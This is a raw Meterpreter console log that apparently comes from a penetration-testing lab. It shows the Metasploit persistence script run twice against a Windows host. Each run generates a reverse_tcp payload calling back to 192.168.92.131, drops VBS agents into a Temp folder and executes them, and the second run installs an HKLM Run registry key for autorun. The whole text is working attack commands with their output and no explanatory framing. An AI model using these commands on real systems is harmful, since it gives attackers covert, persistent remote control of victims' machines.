 meterpreter > run persistence –h
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/STU1_20200302.0106/STU1_20200302.0106.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.92.131 LPORT=4444
[*] Persistent agent script is 99666 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\ommWxOIGvncv.vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\ommWxOIGvncv.vbs
[+] Agent executed with PID 4816
meterpreter > run persistence -X -i 5 -p 9091 -r 192.168.92.131
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/STU1_20200302.0258/STU1_20200302.0258.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.92.131 LPORT=9091
[*] Persistent agent script is 99648 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\TffQtqEtnd.vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\TffQtqEtnd.vbs
[+] Agent executed with PID 4740
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\dYAEgaBNwXazWAi
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\dYAEgaBNwXazWAi
meterpreter >